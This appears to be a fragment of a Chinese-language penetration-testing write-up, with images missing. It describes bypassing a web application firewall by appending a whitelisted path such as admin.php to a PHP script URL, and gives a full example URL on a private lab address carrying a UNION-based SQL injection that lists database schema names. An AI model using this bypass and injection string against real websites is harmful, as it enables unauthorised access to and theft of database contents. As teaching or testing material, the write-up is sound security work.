從白名單中隨便挑個地址加在后面,可成功bypass,http://10.9.10.206/3.php/admin.php?id=1 union select 1,2,schema_name from information_schema.SCHEMATA
